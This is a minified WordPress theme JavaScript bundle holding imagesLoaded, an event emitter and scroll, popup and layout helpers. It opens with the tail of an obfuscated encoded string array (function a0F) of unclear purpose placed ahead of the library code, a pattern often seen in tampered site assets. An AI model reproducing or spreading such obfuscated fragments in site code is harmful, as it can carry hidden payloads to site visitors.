aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};
!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"==typeof window?this:window,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){c=c.slice(0),b=b||[];for(var d=this._onceEvents&&this._onceEvents[a],e=0;e<c.length;e++){var f=c[e],g=d&&d[f];g&&(this.off(a,f),delete d[f]),f.apply(this,b)}return this}},b.allOff=function(){delete this._events,delete this._onceEvents},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}("undefined"==typeof window?this:window,function(b,c){function f(a,b){for(var c in b)a[c]=b[c];return a}function g(b){if(Array.isArray(b))return b;var c="object"==typeof b&&"number"==typeof b.length;return c?a.call(b):[b]}function j(a,b,c){if(!(this instanceof j))return new j(a,b,c);var d=a;return"string"==typeof a&&(d=document.querySelectorAll(a)),d?(this.elements=g(d),this.options=f({},this.options),"function"==typeof b?c=b:f(this.options,b),c&&this.on("always",c),this.getImages(),l&&(this.jqDeferred=new l.Deferred),void setTimeout(this.check.bind(this))):void m.error("Bad element for imagesLoaded "+(d||a))}function i(a){this.img=a}function k(a,b){this.url=a,this.element=b,this.img=new Image}var l=b.jQuery,m=b.console,a=Array.prototype.slice;j.prototype=Object.create(c.prototype),j.prototype.options={},j.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},j.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),!0===this.options.background&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&d[b]){for(var c,e=a.querySelectorAll("img"),f=0;f<e.length;f++)c=e[f],this.addImage(c);if("string"==typeof this.options.background){var g=a.querySelectorAll(this.options.background);for(f=0;f<g.length;f++){var h=g[f];this.addElementBackgroundImages(h)}}}};var d={1:!0,9:!0,11:!0};return j.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c,d=/url\((['"])?(.*?)\1\)/gi,e=d.exec(b.backgroundImage);null!==e;)c=e&&e[2],c&&this.addBackground(c,a),e=d.exec(b.backgroundImage)},j.prototype.addImage=function(a){var b=new i(a);this.images.push(b)},j.prototype.addBackground=function(a,b){var c=new k(a,b);this.images.push(c)},j.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},j.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&m&&m.log("progress: "+c,a,b)},j.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},i.prototype=Object.create(c.prototype),i.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},k.prototype=Object.create(i.prototype),k.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},k.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},k.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},j.makeJQueryPlugin=function(a){a=a||b.jQuery,a&&(l=a,l.fn.imagesLoaded=function(a,b){var c=new j(this,a,b);return c.jqDeferred.promise(l(this))})},j.makeJQueryPlugin(),j});jQuery.easing.jswing=jQuery.easing.swing;var pow=Math.pow;jQuery.extend(jQuery.easing,{def:"easeOutExpo",easeInExpo:function(a){return 0===a?0:pow(2,10*a-10)},easeOutExpo:function(a){return 1===a?1:1-pow(2,-10*a)},easeInOutExpo:function(a){return 0===a?0:1===a?1:.5>a?pow(2,20*a-10)/2:(2-pow(2,-20*a+10))/2}});if(window.$us===undefined){window.$us={}}
$us.mobileNavOpened=0;$us.header={isVertical:jQuery.noop,isHorizontal:jQuery.noop,isFixed:jQuery.noop,isTransparent:jQuery.noop,isHidden:jQuery.noop,isStickyEnabled:jQuery.noop,isStickyAutoHideEnabled:jQuery.noop,isSticky:jQuery.noop,isStickyAutoHidden:jQuery.noop,getScrollDirection:jQuery.noop,getAdminBarHeight:jQuery.noop,getHeight:jQuery.noop,getCurrentHeight:jQuery.noop,getScrollTop:jQuery.noop};jQuery.fn.usMod=function(mod,value){if(this.length==0)return this;if(value===undefined){var pcre=new RegExp('^.*?'+mod+'\_([a-zA-Z0-9\_\-]+).*?$');return(pcre.exec(this.get(0).className)||[])[1]||!1}
this.each(function(_,item){item.className=item.className.replace(new RegExp('(^| )'+mod+'\_[a-zA-Z0-9\_\-]+( |$)'),'$2');if(value!==!1){item.className+=' '+mod+'_'+value}});return this};$us.toBool=function(value){if(typeof value=='boolean'){return value}
if(typeof value=='string'){value=value.trim();return(value.toLocaleLowerCase()=='true'||value=='1')}
return!!parseInt(value)};$us.getScript=function(url,callback){if(!$us.ajaxLoadJs){callback();return!1}
if($us.loadedScripts===undefined){$us.loadedScripts={};$us.loadedScriptsFunct={}}
if($us.loadedScripts[url]==='loaded'){callback();return}else if($us.loadedScripts[url]==='loading'){$us.loadedScriptsFunct[url].push(callback);return}
$us.loadedScripts[url]='loading';$us.loadedScriptsFunct[url]=[];$us.loadedScriptsFunct[url].push(callback)
var complete=function(){for(var i=0;i<$us.loadedScriptsFunct[url].length;i ++){if(typeof $us.loadedScriptsFunct[url][i]==='function'){$us.loadedScriptsFunct[url][i]()}}
$us.loadedScripts[url]='loaded'};var options={dataType:"script",cache:!0,url:url,complete:complete};return jQuery.ajax(options)};$us.detectIE=function(){var ua=window.navigator.userAgent;var msie=ua.indexOf('MSIE ');if(msie>0){return parseInt(ua.substring(msie+5,ua.indexOf('.',msie)),10)}
var trident=ua.indexOf('Trident/');if(trident>0){var rv=ua.indexOf('rv:');return parseInt(ua.substring(rv+3,ua.indexOf('.',rv)),10)}
var edge=ua.indexOf('Edge/');if(edge>0){return parseInt(ua.substring(edge+5,ua.indexOf('.',edge)),10)}
return!1};$us.getAnimationName=function(animationName,defaultAnimationName){if(jQuery.easing.hasOwnProperty(animationName)){return animationName}
return defaultAnimationName?defaultAnimationName:jQuery.easing._default};$us.timeout=function(fn,delay){var start=new Date().getTime(),handle=new Object();function loop(){var current=new Date().getTime(),delta=current-start;delta>=delay?fn.call():handle.value=window.requestAnimationFrame(loop)};handle.value=window.requestAnimationFrame(loop);return handle};$us.clearTimeout=function(handle){if(handle){window.cancelAnimationFrame(handle.value)}};$us.debounce=function(fn,wait,immediate){var timeout,args,context,timestamp,result;if(null==wait)wait=100;function later(){var last=Date.now()-timestamp;if(last<wait&&last>=0){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=fn.apply(context,args);context=args=null}}}
var debounced=function(){context=this;args=arguments;timestamp=Date.now();var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=fn.apply(context,args);context=args=null}
return result};debounced.prototype={clear:function(){if(timeout){clearTimeout(timeout);timeout=null}},flush:function(){if(timeout){result=fn.apply(context,args);context=args=null;clearTimeout(timeout);timeout=null}}};return debounced};$us.mixins={};$us.mixins.Events={on:function(eventType,handler){if(this.$$events===undefined){this.$$events={}}
if(this.$$events[eventType]===undefined){this.$$events[eventType]=[]}
this.$$events[eventType].push(handler);return this},off:function(eventType,handler){if(this.$$events===undefined||this.$$events[eventType]===undefined){return this}
if(handler!==undefined){var handlerPos=jQuery.inArray(handler,this.$$events[eventType]);if(handlerPos!=-1){this.$$events[eventType].splice(handlerPos,1)}}else{this.$$events[eventType]=[]}
return this},trigger:function(eventType,extraParameters){if(this.$$events===undefined||this.$$events[eventType]===undefined||this.$$events[eventType].length==0){return this}
var params=(arguments.length>2||!jQuery.isArray(extraParameters))?Array.prototype.slice.call(arguments,1):extraParameters;params.unshift(this);for(var index=0;index<this.$$events[eventType].length;index ++){this.$$events[eventType][index].apply(this.$$events[eventType][index],params)}
return this}};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){jQuery.isMobile=!0}else{jQuery.isMobile=(navigator.platform=='MacIntel'&&navigator.maxTouchPoints>1);jQuery('html').toggleClass('ios-touch',!!jQuery.isMobile)}
jQuery('html').toggleClass('no-touch',!jQuery.isMobile);jQuery('html').toggleClass('ie11',$us.detectIE()==11);!function($){$us.$window=$(window);$us.$document=$(document);$us.$html=$('html');$us.$body=$('.l-body:first');$us.$htmlBody=$us.$html.add($us.$body);$us.$canvas=$('.l-canvas:first');$us.usbPreview=$us.$body.is('.usb_preview')}(jQuery);!function($,undefined){"use strict";function USCanvas(options){var defaults={disableEffectsWidth:900,backToTopDisplay:100};this.options=$.extend({},defaults,options||{});this.$header=$('.l-header',$us.$canvas);this.$main=$('.l-main',$us.$canvas);this.$sections=$('> *:not(.l-header) .l-section',$us.$canvas);this.$firstSection=this.$sections.first();this.$firstStickySection=this.$sections.filter('.type_sticky:first:visible');this.$secondSection=this.$sections.eq(1);this.$fullscreenSections=this.$sections.filter('.full_height');this.$topLink=$('.w-toplink');this.type=$us.$canvas.usMod('type');this._headerPos=this.$header.usMod('pos');this.headerPos=this._headerPos;this.headerInitialPos=$us.$body.usMod('headerinpos');this.headerBg=this.$header.usMod('bg');this.rtl=$us.$body.hasClass('rtl');this.isScrolling=!1;this.isAndroid=/Android/i.test(navigator.userAgent);if(this.isStickySection()){if(!!window.IntersectionObserver){this.observer=(new IntersectionObserver(function(e){e[0].target.classList.toggle('is_sticky',e[0].intersectionRatio===1)}.bind(this),{threshold:[0,1]})).observe(this.$firstStickySection[0])}}
if($us.$body.hasClass('us_iframe')){$('a:not([target])').each(function(){$(this).attr('target','_parent')});jQuery(function($){var $framePreloader=$('.l-popup-box-content .g-preloader',window.parent.document);$framePreloader.hide()})}
$us.$window.on('scroll',this._events.scroll.bind(this)).on('resize load',this._events.resize.bind(this));$us.timeout(this._events.resize.bind(this),25);$us.timeout(this._events.resize.bind(this),75)}
USCanvas.prototype={isStickySection:function(){return!!this.$firstStickySection.length},hasStickySection:function(){if(this.isStickySection()){return this.$firstStickySection.hasClass('is_sticky')}
return!1},getHeightStickySection:function(){return this.isStickySection()?Math.ceil(this.$firstStickySection.outerHeight(!0)):0},getHeightFirstSection:function(){return this.$firstSection.length?parseInt(this.$firstSection.outerHeight(!0)):0},_events:{scroll:function(){var scrollTop=parseInt($us.$window.scrollTop());this.$topLink.toggleClass('active',(scrollTop>=this.winHeight*this.options.backToTopDisplay/100));if(this.isAndroid){if(this.pid){$us.clearTimeout(this.pid)}
this.isScrolling=!0;this.pid=$us.timeout(function(){this.isScrolling=!1}.bind(this),100)}},resize:function(){this.winHeight=parseInt($us.$window.height());this.winWidth=parseInt($us.$window.width());$us.$body.toggleClass('disable_effects',(this.winWidth<this.options.disableEffectsWidth));var ieVersion=$us.detectIE();if((ieVersion!==!1&&ieVersion==11)&&(this.$fullscreenSections.length>0&&!this.isScrolling)){this.$fullscreenSections.each(function(index,section){var $section=$(section),sectionHeight=this.winHeight,isFirstSection=(index==0&&$section.is(this.$firstSection));if(isFirstSection){sectionHeight-=$section.offset().top}
else{sectionHeight-=$us.header.getCurrentHeight()}
if($section.hasClass('valign_center')){var $sectionH=$section.find('.l-section-h'),sectionTopPadding=parseInt($section.css('padding-top')),contentHeight=$sectionH.outerHeight(),topMargin;$sectionH.css('margin-top','');var sectionOverlapped=(isFirstSection&&$us.header.isFixed()&&!$us.header.isTransparent()&&$us.header.isHorizontal());if(sectionOverlapped){topMargin=Math.max(0,(sectionHeight-sectionTopPadding-contentHeight)/2)}else{topMargin=Math.max(0,(sectionHeight-contentHeight)/2-sectionTopPadding)}
$sectionH.css('margin-top',topMargin||'')}}.bind(this));$us.$canvas.trigger('contentChange')}
if($us.$body.hasClass('us_iframe')){var $frameContent=$('.l-popup-box-content',window.parent.document),outerHeight=$us.$body.outerHeight(!0);if(outerHeight>0&&$(window.parent).height()>outerHeight){$frameContent.css('height',outerHeight)}else{$frameContent.css('height','')}}
this._events.scroll.call(this)}}};$us.canvas=new USCanvas($us.canvasOptions||{})}(jQuery);!function(){jQuery.fn.resetInlineCSS=function(){for(var index=0;index<arguments.length;index ++){this.css(arguments[index],'')}
return this};jQuery.fn.clearPreviousTransitions=function(){var prevTimers=(this.data('animation-timers')||'').split(',');if(prevTimers.length>=2){this.resetInlineCSS('transition');prevTimers.map(clearTimeout);this.removeData('animation-timers')}
return this};jQuery.fn.performCSSTransition=function(css,duration,onFinish,easing,delay){duration=duration||250;delay=delay||25;easing=easing||'ease';var $this=this,transition=[];this.clearPreviousTransitions();for(var attr in css){if(!css.hasOwnProperty(attr)){continue}
transition.push(attr+' '+(duration/1000)+'s '+easing)}
transition=transition.join(', ');$this.css({transition:transition});var timer1=setTimeout(function(){$this.css(css)},delay);var timer2=setTimeout(function(){$this.resetInlineCSS('transition');if(typeof onFinish=='function'){onFinish()}},duration+delay);this.data('animation-timers',timer1+','+timer2)};jQuery.fn.slideDownCSS=function(duration,onFinish,easing,delay){if(this.length==0){return}
var $this=this;this.clearPreviousTransitions();this.resetInlineCSS('padding-top','padding-bottom');var timer1=setTimeout(function(){var paddingTop=parseInt($this.css('padding-top')),paddingBottom=parseInt($this.css('padding-bottom'));$this.css({visibility:'hidden',position:'absolute',height:'auto','padding-top':0,'padding-bottom':0,display:'block'});var height=$this.height();$this.css({overflow:'hidden',height:'0px',opacity:0,visibility:'',position:''});$this.performCSSTransition({opacity:1,height:height+paddingTop+paddingBottom,'padding-top':paddingTop,'padding-bottom':paddingBottom},duration,function(){$this.resetInlineCSS('overflow').css('height','auto');if(typeof onFinish=='function'){onFinish()}},easing,delay)},25);this.data('animation-timers',timer1+',null')};jQuery.fn.slideUpCSS=function(duration,onFinish,easing,delay){if(this.length==0){return}
this.clearPreviousTransitions();this.css({height:this.outerHeight(),overflow:'hidden','padding-top':this.css('padding-top'),'padding-bottom':this.css('padding-bottom')});var $this=this;this.performCSSTransition({height:0,opacity:0,'padding-top':0,'padding-bottom':0},duration,function(){$this.resetInlineCSS('overflow','padding-top','padding-bottom').css({display:'none'});if(typeof onFinish=='function'){onFinish()}},easing,delay)};jQuery.fn.fadeInCSS=function(duration,onFinish,easing,delay){if(this.length==0){return}
this.clearPreviousTransitions();this.css({opacity:0,display:'block'});this.performCSSTransition({opacity:1},duration,onFinish,easing,delay)};jQuery.fn.fadeOutCSS=function(duration,onFinish,easing,delay){if(this.length==0){return}
var $this=this;this.performCSSTransition({opacity:0},duration,function(){$this.css('display','none');if(typeof onFinish=='function'){onFinish()}},easing,delay)}}();jQuery(function($){"use strict";if(document.cookie.indexOf('us_cookie_notice_accepted=true')!==-1){$('.l-cookie').remove()}else{$(document).on('click','#us-set-cookie',function(e){e.preventDefault();e.stopPropagation();var d=new Date();d.setFullYear(d.getFullYear()+1);document.cookie='us_cookie_notice_accepted=true; expires='+d.toUTCString()+'; path=/;'+(location.protocol==='https:'?' secure;':'');$('.l-cookie').remove()})}
var USPopupLink=function(context,options){var $links=$('a[ref=magnificPopup][class!=direct-link]:not(.inited)',context||document),defaultOptions={fixedContentPos:!0,mainClass:'mfp-fade',removalDelay:300,type:'image'};if($links.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/magnific-popup.js',function(){$links.addClass('inited').magnificPopup($.extend({},defaultOptions,options||{}))})}};$.fn.wPopupLink=function(options){return this.each(function(){$(this).data('wPopupLink',new USPopupLink(this,options))})};$(document).wPopupLink();var USSectionVideo=function(container){this.$usSectionVideoContainer=$('.l-section-video',container);if(!this.$usSectionVideoContainer.length){return}
$us.$window.on('resize load',function(){this.$usSectionVideoContainer.each(function(){var $videoContainer=$(this);if(!$videoContainer.data('video-disable-width')){return!1}
if(window.innerWidth<parseInt($videoContainer.data('video-disable-width'))){$videoContainer.addClass('hidden')}else{$videoContainer.removeClass('hidden')}})}.bind(this))};$.fn.wSectionVideo=function(options){return this.each(function(){$(this).data('wSectionVideo',new USSectionVideo(this,options))})};$('.l-section').wSectionVideo();(function(){var $footer=$('.l-footer');if($us.$body.hasClass('footer_reveal')&&$footer.length&&$footer.html().trim().length){var usFooterReveal=function(){var footerHeight=$footer.innerHeight();if(window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1){$us.$canvas.css('margin-bottom',Math.round(footerHeight)-1)}else{$us.$canvas.css('margin-bottom','')}};usFooterReveal();$us.$window.on('resize load',function(){usFooterReveal()})}})();var $usYTVimeoVideoContainer=$('.with_youtube, .with_vimeo');if($usYTVimeoVideoContainer.length){$(window).on('resize load',function(){$usYTVimeoVideoContainer.each(function(){var $container=$(this),$frame=$container.find('iframe').first(),cHeight=$container.innerHeight(),cWidth=$container.innerWidth(),fWidth='',fHeight='';if(cWidth/cHeight<16/9){fWidth=cHeight*(16/9);fHeight=cHeight}else{fWidth=cWidth;fHeight=fWidth*(9/16)}
$frame.css({'width':Math.round(fWidth),'height':Math.round(fHeight),})})})}});(function($,undefined){"use strict";function USWaypoints(){this.waypoints=[];$us.$canvas.on('contentChange',this._countAll.bind(this));$us.$window.on('resize load',this._events.resize.bind(this)).on('scroll scroll.waypoints',this._events.scroll.bind(this));$us.timeout(this._events.resize.bind(this),75);$us.timeout(this._events.scroll.bind(this),75)}
USWaypoints.prototype={_events:{scroll:function(){var scrollTop=parseInt($us.$window.scrollTop());scrollTop=(scrollTop>=0)?scrollTop:0;for(var i=0;i<this.waypoints.length;i ++){if(this.waypoints[i].scrollPos<scrollTop){this.waypoints[i].fn(this.waypoints[i].$elm);this.waypoints.splice(i,1);i --}}},resize:function(){$us.timeout(function(){this._countAll.call(this);this._events.scroll.call(this)}.bind(this),150);this._countAll.call(this);this._events.scroll.call(this)}},add:function($elm,offset,fn){$elm=($elm instanceof $)?$elm:$($elm);if($elm.length==0){return}
if(typeof offset!='string'||offset.indexOf('%')==-1){offset=parseInt(offset)}
if($elm.offset().top<($us.$window.height()+$us.$window.scrollTop())){offset=0}
var waypoint={$elm:$elm,offset:offset,fn:fn};this._count(waypoint);this.waypoints.push(waypoint)},_count:function(waypoint){var elmTop=waypoint.$elm.offset().top,winHeight=$us.$window.height();if(typeof waypoint.offset=='number'){waypoint.scrollPos=elmTop-winHeight+waypoint.offset}else{waypoint.scrollPos=elmTop-winHeight+winHeight*parseInt(waypoint.offset)/100}},_countAll:function(){for(var i=0;i<this.waypoints.length;i ++){this._count(this.waypoints[i])}}};$us.waypoints=new USWaypoints})(jQuery);(function(){var lastTime=0,vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++ x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}
if(!window.requestAnimationFrame){window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id}}
if(!window.cancelAnimationFrame){window.cancelAnimationFrame=function(id){clearTimeout(id)}}}());if($us.$body.hasClass('single-format-video')){figure=$us.$body.find('figure.wp-block-embed div.wp-block-embed__wrapper');if(figure.length){figure.each(function(){if(this.firstElementChild===null){this.remove()}})}}
!function($,undefined){"use strict";$us.ToggleMoreContent=function(container){this.init(container)};$us.ToggleMoreContent.prototype={init:function(container){this.$container=$(container);this.$firstElm=$('> *:first',this.$container);this.toggleHeight=this.$container.data('toggle-height')||200;this.$container.on('click','.toggle-show-more, .toggle-show-less',this._events.elmToggleShowMore.bind(this));if(!this.$container.closest('.owl-carousel').length){this.initHeightCheck.call(this)}},initHeightCheck:function(){var height=this.$firstElm.css('height',this.toggleHeight).height();this.$firstElm.css('height','');var elmHeight=this.$firstElm.height();if(elmHeight&&elmHeight<=height){$('.toggle-links',this.$container).hide();this.$firstElm.css('height','');this.$container.removeClass('with_show_more_toggle')}else{$('.toggle-links',this.$container).show();this.$firstElm.css('height',this.toggleHeight)}},_isVisible:function(){if(!this.$container.length){return!1}
var w=window,d=document,rect=this.$container[0].getBoundingClientRect(),containerPosition={top:w.pageYOffset+rect.top,left:w.pageXOffset+rect.left,right:w.pageXOffset+rect.right,bottom:w.pageYOffset+rect.bottom},windowPosition={top:w.pageYOffset,left:w.pageXOffset,right:w.pageXOffset+d.documentElement.clientWidth,bottom:w.pageYOffset+d.documentElement.clientHeight};return(containerPosition.bottom>windowPosition.top&&containerPosition.top<windowPosition.bottom&&containerPosition.right>windowPosition.left&&containerPosition.left<windowPosition.right)},_events:{elmToggleShowMore:function(e){e.preventDefault();e.stopPropagation();this.$container.toggleClass('show_content',$(e.target).hasClass('toggle-show-more'));$us.timeout(function(){$us.$canvas.trigger('contentChange');if($.isMobile&&!this._isVisible()){$us.$htmlBody.stop(!0,!1).scrollTop(this.$container.offset().top-$us.header.getCurrentHeight())}}.bind(this),1)}}};$.fn.usToggleMoreContent=function(){return this.each(function(){$(this).data('usToggleMoreContent',new $us.ToggleMoreContent(this))})};$('[data-toggle-height]').usToggleMoreContent()}(jQuery);!function($,undefined){"use strict";if($us.detectIE()==11){if($('.w-post-elm.has_ratio').length&&!$('.w-grid').length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/objectFitPolyfill.js',function(){objectFitPolyfill()})}
$us.getScript($us.templateDirectoryUri+'/common/js/vendor/css-vars-ponyfill.js',function(){cssVars({})})}}(jQuery);!function($,undefined){$us.$window.on('us.wpopup.afterShow',function(_,WPopup){if(WPopup instanceof $us.WPopup&&$('video.wp-video-shortcode',WPopup.$box).length){var handle=$us.timeout(function(){$us.clearTimeout(handle);window.dispatchEvent(new Event('resize'))},1)}})}(jQuery);!function($,undefined){"use strict";if($us.detectIE()==11&&$('.w-image.has_ratio').length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/objectFitPolyfill.js',function(){objectFitPolyfill()})}}(jQuery);!function($){"use strict";function USScroll(options){var defaults={attachOnInit:'\
				.menu-item a[href*="#"],\
				.menu-item[href*="#"],\
				a.w-btn[href*="#"]:not([onclick]),\
				.w-text a[href*="#"],\
				.vc_icon_element a[href*="#"],\
				.vc_custom_heading a[href*="#"],\
				a.w-grid-item-anchor[href*="#"],\
				.w-toplink,\
				.w-image a[href*="#"]:not([onclick]),\
				.w-iconbox a[href*="#"],\
				.w-comments-title a[href*="#"],\
				a.smooth-scroll[href*="#"]',buttonActiveClass:'active',menuItemActiveClass:'current-menu-item',menuItemAncestorActiveClass:'current-menu-ancestor',animationDuration:$us.canvasOptions.scrollDuration,animationEasing:$us.getAnimationName('easeInOutExpo'),endAnimationEasing:$us.getAnimationName('easeOutExpo')};this.options=$.extend({},defaults,options||{});this.blocks={};this.isScrolling=!1;this._events={cancel:this.cancel.bind(this),scroll:this.scroll.bind(this),resize:this.resize.bind(this)};this._canvasTopOffset=0;$us.$window.on('resize load',$us.debounce(this._events.resize,10));$us.timeout(this._events.resize,75);$us.$window.on('scroll',this._events.scroll);$us.timeout(this._events.scroll,75);if(this.options.attachOnInit){this.attach(this.options.attachOnInit)}
$us.$canvas.on('contentChange',this._countAllPositions.bind(this));if(document.location.hash&&document.location.hash.indexOf('#!')==-1){var hash=document.location.hash,scrollPlace=(this.blocks[hash]!==undefined)?hash:undefined;if(scrollPlace===undefined){try{var $target=$(hash);if($target.length!=0){scrollPlace=$target}}
catch(error){}}
if(scrollPlace!==undefined){var keepScrollPositionTimer=setInterval(function(){this.scrollTo(scrollPlace);if(document.readyState!=='loading'){clearInterval(keepScrollPositionTimer)}}.bind(this),100);var clearHashEvents=function(){$us.$window.off('load touchstart mousewheel DOMMouseScroll touchstart',clearHashEvents);$us.timeout(function(){$us.canvas._events.resize.call($us.canvas);this._countAllPositions();if($us.hasOwnProperty('waypoints')){$us.waypoints._countAll()}
this.scrollTo(scrollPlace)}.bind(this),100)}.bind(this);$us.$window.on('load touchstart mousewheel DOMMouseScroll touchstart',clearHashEvents)}}
this.headerHeight=0;this._hasHeaderTransitionEnd=!1;$us.header.on('transitionEnd',function(header){this.headerHeight=header.getCurrentHeight()-header.getAdminBarHeight();this._hasHeaderTransitionEnd=!0}.bind(this));this.animationOptions={duration:this.options.animationDuration,easing:this.options.animationEasing,start:function(){this.isScrolling=!0}.bind(this),complete:function(){this.cancel.call(this)}.bind(this),}}
USScroll.prototype={_countPosition:function(hash){var $target=this.blocks[hash].target,targetTop=$target.offset().top,state=$us.$body.usMod('state');this.blocks[hash].top=Math.ceil(targetTop-this._canvasTopOffset)},_countAllPositions:function(){this._canvasTopOffset=$us.$canvas.offset().top;for(var hash in this.blocks){if(this.blocks[hash]){this._countPosition(hash)}}},_indicatePosition:function(activeHash){for(var hash in this.blocks){if(!this.blocks[hash]){continue}
var block=this.blocks[hash];if(block.buttons!==undefined){block.buttons.toggleClass(this.options.buttonActiveClass,hash===activeHash)}
if(block.menuItems!==undefined){block.menuItems.toggleClass(this.options.menuItemActiveClass,hash===activeHash)}
if(block.menuAncestors!==undefined){block.menuAncestors.removeClass(this.options.menuItemAncestorActiveClass)}}
if(this.blocks[activeHash]!==undefined&&this.blocks[activeHash].menuAncestors!==undefined){this.blocks[activeHash].menuAncestors.addClass(this.options.menuItemAncestorActiveClass)}},attach:function(anchors){var pathname=decodeURIComponent(location.pathname),locationPattern=new RegExp('^'+pathname.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")+'#');var $anchors=$(anchors);if($anchors.length==0){return}
$anchors.each(function(index,anchor){var $anchor=$(anchor),href=$anchor.attr('href'),hash=$anchor.prop('hash');if(hash.indexOf('#!')!=-1){return}
if(!(href.charAt(0)=='#'||(href.charAt(0)=='/'&&locationPattern.test(href))||href.indexOf(location.host+pathname+'#')>-1)){return}
if(hash!=''&&hash!='#'){if(this.blocks[hash]===undefined){var $target=$(hash),$type='';if($target.length==0){return}
if($target.hasClass('g-cols')&&$target.parent().children().length==1){$target=$target.closest('.l-section')}
if($target.hasClass('w-tabs-section')){var $newTarget=$target.closest('.w-tabs');if(!$newTarget.hasClass('accordion')){$target=$newTarget}
$type='tab'}else if($target.hasClass('w-tabs')){$type='tabs'}
this.blocks[hash]={target:$target,type:$type};this._countPosition(hash)}
if($anchor.parent().length>0&&$anchor.parent().hasClass('menu-item')){var $menuIndicator=$anchor.closest('.menu-item');this.blocks[hash].menuItems=(this.blocks[hash].menuItems||$()).add($menuIndicator);var $menuAncestors=$menuIndicator.parents('.menu-item-has-children');if($menuAncestors.length>0){this.blocks[hash].menuAncestors=(this.blocks[hash].menuAncestors||$()).add($menuAncestors)}}else{this.blocks[hash].buttons=(this.blocks[hash].buttons||$()).add($anchor)}}
$anchor.on('click',function(event){event.preventDefault();this.scrollTo(hash,!0);if(typeof this.blocks[hash]!=='undefined'){var block=this.blocks[hash];if($.inArray(block.type,['tab','tabs'])!==-1){var $linkedSection=block.target.find('.w-tabs-section[id="'+hash.substr(1)+'"]');if(block.type==='tabs'){$linkedSection=block.target.find('.w-tabs-section:first')}else if(block.target.hasClass('w-tabs-section')){$linkedSection=block.target}
if($linkedSection.length){$linkedSection.find('.w-tabs-section-header').trigger('click')}}else if(block.menuItems!==undefined&&$.inArray($us.$body.usMod('state'),['mobiles','tablets'])!==-1&&$us.$body.hasClass('header-show')){$us.$body.removeClass('header-show')}}}.bind(this))}.bind(this))},getPlacePosition:function(place){var data={newY:0,type:''};if(place===''||place==='#'){data.newY=0;data.placeType='top'}
